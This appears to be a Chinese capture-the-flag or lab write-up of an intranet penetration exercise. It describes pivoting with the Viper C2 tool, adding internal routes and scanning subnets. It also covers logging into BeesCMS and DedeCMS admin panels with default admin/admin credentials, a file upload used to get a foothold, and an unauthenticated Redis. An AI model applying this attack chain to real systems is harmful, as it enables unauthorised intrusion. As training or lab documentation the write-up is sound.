

拿下flag,



发现内网还有一个网段,

继续日

这个也一样,上线viper,创建内网路由,

扫内网

shiro key那台已经那下了,上面有一个10.5.3.82的机器开着web和3306





web服务是一个BeesCMS的站,

后台地址/admin/admin.php,存在弱口令admin/admin

可以文件上传

继续上线viper



查看本地hosts

有两个网段

添加内网路由,继续日



这个内网里面有个织梦的站,和一个redis未授权

织梦管理后台http://192.168.38.182/dede/

账号密码admin/admin

暂无评论内容